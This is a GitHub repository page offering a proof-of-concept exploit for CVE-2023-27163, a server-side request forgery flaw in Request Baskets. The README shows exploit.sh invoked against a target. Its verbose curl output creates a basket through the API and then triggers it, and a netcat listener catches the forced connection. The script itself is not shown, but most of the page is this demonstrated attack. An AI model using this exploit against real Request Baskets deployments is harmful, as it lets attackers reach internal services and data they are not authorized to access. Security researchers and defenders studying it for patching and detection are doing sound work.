 rvizx / CVE-2023-27163 Public
Notifications
Fork 0
Star 1
Code
Issues
Pull requests
Actions
Projects
Security
Insights
main
Go to file
Code
rvizx exploit
36f2851 · last year
README.md exploit last year
exploit.sh exploit last year
README
CVE-2023-27163 - Request Baskets
SSRF
Request Baskets SSRF PoC
rvz@azexv ~/d/e/CVE-2023-27163 (main)> ./exploit.sh http://127.0.0.1:55555 http://172.17.0.1:1337
[inf] creating a new basket..
Note: Unnecessary use of -X or --request, POST is already inferred.
* processing: http://127.0.0.1:55555/api/baskets/b59478
* Trying 127.0.0.1:55555...
* Connected to 127.0.0.1 (127.0.0.1) port 55555
> POST /api/baskets/b59478 HTTP/1.1
> Host: 127.0.0.1:55555
> User-Agent: curl/8.2.1
> Accept: */*
> Content-Type: application/json
> Content-Length: 123
>
< HTTP/1.1 201 Created
< Content-Type: application/json; charset=UTF-8
< Date: Wed, 09 Aug 2023 20:14:04 GMT
< Content-Length: 56
<
* Connection #0 to host 127.0.0.1 left intact
[inf] accessing the basket..
* processing: http://127.0.0.1:55555/b59478
* Trying 127.0.0.1:55555...
* Connected to 127.0.0.1 (127.0.0.1) port 55555
> GET /b59478 HTTP/1.1
> Host: 127.0.0.1:55555
> User-Agent: curl/8.2.1
> Accept: */*
>
rvz@azexv ~> nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.17.0.2 53806
GET / HTTP/1.1
About
CVE-2023-27163 - Request
Baskets SSRF
exploit ssrf request-baskets
cve-2023-27163
Readme
Activity
1 star
1 watching
0 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Shell 100.0%